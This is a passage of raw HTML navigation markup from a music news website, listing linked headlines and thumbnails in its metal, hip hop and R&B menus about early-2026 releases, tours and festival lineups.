                        <a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" title="BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bosco-brings-true-nostalgia-with-indie-rock-release-one-goodbye/">BOSCO Brings True Nostalgia With Indie Rock Release, &#8216;One Goodbye&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" title="We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/BOSCO.jpg?fit=1115%2C626&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/we-get-personal-with-bosco-about-his-latest-release-one-goodbye/">We Get Personal With BOSCO About His Latest Release, &#8216;One Goodbye&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-begins-at-the-blackstaff-sessions/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Begins at The Blackstaff Sessions" title="2026 Begins at The Blackstaff Sessions" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2025/08/Screenshot-2025-08-28-130458.png?fit=564%2C751&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-begins-at-the-blackstaff-sessions/">2026 Begins at The Blackstaff Sessions</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/top-5-tracks-in-stranger-things-season-5-that-everyone-is-listening-to/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Tracks in Stranger Things Season 5 That Everyone Is Listening To" title="Top 5 Tracks in Stranger Things Season 5 That Everyone Is Listening To" decoding="async" data-src="https://i0.wp.com/essentiallypop.com/epop/wp-content/uploads/2026/01/image.png?fit=1200%2C800&amp;ssl=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/top-5-tracks-in-stranger-things-season-5-that-everyone-is-listening-to/">Top 5 Tracks in Stranger Things Season 5 That Everyone Is Listening To</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1965 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/metal/">METAL</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="99" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="2026 Inkcarceration Festival LIneup Revealed" title="2026 Inkcarceration Festival LIneup Revealed" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-inkcarceration_2026_disturbed_bad_omens_limp_bizkit.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/2026-inkcarceration-festival-lineup-revealed/">2026 Inkcarceration Festival LIneup Revealed</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" title="Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/subversion-trigger-band-photo-e1768324531459.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/qa-ex-cryptic-slaughter-guitarist-les-evans-discusses-his-new-band-subversion-trigger/">Q&#038;A: Ex-Cryptic Slaughter Guitarist Les Evans Discusses His New Band, Subversion Trigger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" title="Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall" decoding="async" data-src="https://metalstorm.net/images/bands/9199.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/metal-allegiance-share-first-new-music-piece-in-8-years-feat-william-duvall/">Metal Allegiance &#8211; Share First New Music Piece In 8 Years, Feat. William DuVall</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Legendary Metalcore Band Announces First Album in 17 Years" title="Legendary Metalcore Band Announces First Album in 17 Years" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-poison-the-well-2026.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/legendary-metalcore-band-announces-first-album-in-17-years/">Legendary Metalcore Band Announces First Album in 17 Years</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blast Worship: Smearing &#8211; Decibel Magazine" title="Blast Worship: Smearing &#8211; Decibel Magazine" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/0041974529_10.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blast-worship-smearing-decibel-magazine/">Blast Worship: Smearing &#8211; Decibel Magazine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Napalm Death &#8211; Recording Demos For New Album" title="Napalm Death &#8211; Recording Demos For New Album" decoding="async" data-src="https://metalstorm.net/images/bands/131.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/napalm-death-recording-demos-for-new-album/">Napalm Death &#8211; Recording Demos For New Album</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" title="Jinjer Singer Originally Wanted to Sound Like Randy Blythe" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-jinjer_tatiana_shmayluk.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jinjer-singer-originally-wanted-to-sound-like-randy-blythe/">Jinjer Singer Originally Wanted to Sound Like Randy Blythe</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/cro-mags-premiere-exclusive-new-recording-of-hard-times-via-the-decibel-flexi-series/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="CRO-MAGS Premiere Exclusive New Recording of “Hard Times” via the Decibel Flexi Series!" title="CRO-MAGS Premiere Exclusive New Recording of “Hard Times” via the Decibel Flexi Series!" decoding="async" data-src="https://www.decibelmagazine.com/wp-content/uploads/2026/01/DB182_CROMAGS_option1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/cro-mags-premiere-exclusive-new-recording-of-hard-times-via-the-decibel-flexi-series/">CRO-MAGS Premiere Exclusive New Recording of “Hard Times” via the Decibel Flexi Series!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Transcending Obscurity Records &#8211; 2026 Label Sampler Online" title="Transcending Obscurity Records &#8211; 2026 Label Sampler Online" decoding="async" data-src="https://metalstorm.net/images/news/60853.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/transcending-obscurity-records-2026-label-sampler-online/">Transcending Obscurity Records &#8211; 2026 Label Sampler Online</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1964" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1964 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/hip-hop/">HIP HOP</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="100" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="RZA Praises the Time and Money-Saving Aspect of AI" title="RZA Praises the Time and Money-Saving Aspect of AI" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-rza-ai-header.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/rza-praises-the-time-and-money-saving-aspect-of-ai/">RZA Praises the Time and Money-Saving Aspect of AI</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Blackpink Announce The &#8216;Deadline&#8217; Release Date" title="Blackpink Announce The &#8216;Deadline&#8217; Release Date" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2023/10/blackpink-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/blackpink-announce-the-deadline-release-date/">Blackpink Announce The &#8216;Deadline&#8217; Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" title="Odeal and Wizkid Unite For “Nights In The Sun” Music Video" decoding="async" data-src="https://www.rap-up.com/article/media_10daa8e09ca244976e949e684eb207a7a8bdf1374.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/odeal-and-wizkid-unite-for-nights-in-the-sun-music-video/">Odeal and Wizkid Unite For “Nights In The Sun” Music Video</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" title="FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-moma-duck-lil-durk.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/fbg-ducks-mom-moving-forward-with-lil-durk-wrongful-death-suit/">FBG Duck&#8217;s Mom Moving Forward With Lil Durk Wrongful Death Suit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mary J. Blige Announces A 2026 Las Vegas Residency" title="Mary J. Blige Announces A 2026 Las Vegas Residency" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Mary-J-Blige-2026-Steven-Simione-grid.jpeg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mary-j-blige-announces-a-2026-las-vegas-residency/">Mary J. Blige Announces A 2026 Las Vegas Residency</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" title="Snoop Dogg Censored Presenting Award At 2026 Golden Globes" decoding="async" data-src="https://www.rap-up.com/article/media_10132608793b302ce74afdebf6dbbf4e744273fb3.png?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/snoop-dogg-censored-presenting-award-at-2026-golden-globes/">Snoop Dogg Censored Presenting Award At 2026 Golden Globes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" title="Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February" decoding="async" data-src="https://townsquare.media/site/812/files/2026/01/attachment-yella-beezy-mo3-trial-date.jpg?w=1200&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/yella-beezys-trial-for-mo3-murder-begins-in-february/">Yella Beezy&#8217;s Trial for Mo3 Murder Begins in February</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-is-back-with-i-just-might-a-new-single/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Is Back With &#8216;I Just Might,&#8217; A New Single" title="Bruno Mars Is Back With &#8216;I Just Might,&#8217; A New Single" decoding="async" data-src="https://uproxx.com/wp-content/uploads/2026/01/Bruno-Mars-I-Just-Might-video-grid.jpg?w=710" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-is-back-with-i-just-might-a-new-single/">Bruno Mars Is Back With &#8216;I Just Might,&#8217; A New Single</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/16-rap-and-rb-tours-to-attend-in-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="16 Rap And R&#038;B Tours To Attend In 2026" title="16 Rap And R&#038;B Tours To Attend In 2026" decoding="async" data-src="https://www.rap-up.com/article/media_184e52f19dd8734c95166f6a0747fbabfe64d2d90.jpg?width=1200&amp;format=pjpg&amp;optimize=medium" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/16-rap-and-rb-tours-to-attend-in-2026/">16 Rap And R&#038;B Tours To Attend In 2026</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1968 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/rb/">R&amp;B</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="101" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" title="&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-romantic-release-date-preorder-single-info/">&#8216;The Romantic&#8217; Release Date, Preorder &#038; Single Info</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" title="Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jhene-ashanti.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jhene-aiko-ashanti-and-nelly-to-headline-jazz-in-the-gardens-2026/">Jhené Aiko, Ashanti and Nelly to Headline Jazz in the Gardens 2026</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" title="Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/bruno-mars-2026-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-the-romantic-tour-dates-see-full-stadium-schedule/">Bruno Mars &#8216;The Romantic Tour&#8217; Dates: See Full Stadium Schedule</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/lifetime-premiere-date-cast/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Lifetime Premiere Date &#038; Cast" title="Lifetime Premiere Date &#038; Cast" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/toni-braxton-breathe-again-movie-lifetime-key-art-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/lifetime-premiere-date-cast/">Lifetime Premiere Date &#038; Cast</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" title="Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2022/11/Screen-Shot-2022-11-02-at-12.38.38-PM.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-releases-i-just-might-first-single-from-the-romantic/">Bruno Mars Releases &#8216;I Just Might,&#8217; First Single From &#8216;The Romantic&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Jill Scott, Bruno Mars, Ari Lennox" title="Jill Scott, Bruno Mars, Ari Lennox" decoding="async" data-src="https://82b3d70c.delivery.rocketcdn.me/cdn/2026/01/featured-jill-scott-bruno-mars-ari-lennox.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/jill-scott-bruno-mars-ari-lennox/">Jill Scott, Bruno Mars, Ari Lennox</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" title="Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://musicweeknews.com/wp-content/uploads/2026/01/IMG_0333-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tenille-janae-brings-heart-power-and-purpose-to-the-andrew-eborn-show/">Tenille Ja’Nae Brings Heart, Power, and Purpose to The Andrew Eborn Show</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The 25 Best R&#038;B Albums of 2025" title="The 25 Best R&#038;B Albums of 2025" decoding="async" data-src="https://7a35885a.delivery.rocketcdn.me/cdn/2025/12/featured-best-rnb-albums-2025.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-25-best-rb-albums-of-2025/">The 25 Best R&#038;B Albums of 2025</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" title="Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com" decoding="async" data-src="https://thisisrnb.com/wp-content/uploads/2025/12/Untitled-design-2025-12-18T203817.176.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tank-steps-fully-into-his-power-with-control-thisisrnb-com/">Tank Steps Fully Into His Power with “CONTROL” | ThisisRnB.com</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
